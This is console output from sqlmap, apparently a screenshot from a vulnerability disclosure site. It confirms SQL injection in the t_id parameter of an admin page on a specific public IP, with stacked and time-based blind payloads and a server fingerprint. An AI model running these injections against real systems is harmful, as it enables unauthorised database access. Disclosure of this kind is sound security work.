 C:\Python27\sqlmap>python sqlmap.py -u "http://211.157.186.169:8011/admin/Tea
r/Teach_Add.aspx?t_id=152"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 10:36:32
[10:36:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:36:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: t_id
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: t_id=152; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: t_id=152 WAITFOR DELAY '0:0:5'--
---
[10:36:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org